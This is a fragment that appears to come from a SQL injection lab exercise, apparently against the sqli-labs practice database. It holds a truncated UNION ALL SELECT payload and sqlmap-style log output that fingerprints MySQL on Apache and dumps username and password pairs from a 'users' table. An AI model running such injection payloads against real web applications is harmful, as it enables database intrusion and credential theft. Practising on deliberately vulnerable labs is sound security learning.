 Payload: id=-3251 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7671,0x4e787855787246484d774661445964716f4549
---
[14:02:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:02:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[14:02:08] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
[14:02:08] [WARNING] reflective value(s) found and filtering out
[14:02:08] [INFO] retrieved: 'Dumb','Dumb'
[14:02:09] [INFO] retrieved: 'I-kill-you','Angelina'
[14:02:09] [INFO] retrieved: 'p@ssword','Dummy'
Database: security
Table: users
[3 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
+----------+------------+